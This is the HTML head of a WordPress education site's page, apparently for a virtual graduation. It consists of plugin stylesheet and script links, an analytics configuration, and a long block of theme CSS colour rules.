<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/2870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=2870' />
<meta name="generator" content="Redux 4.5.8" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
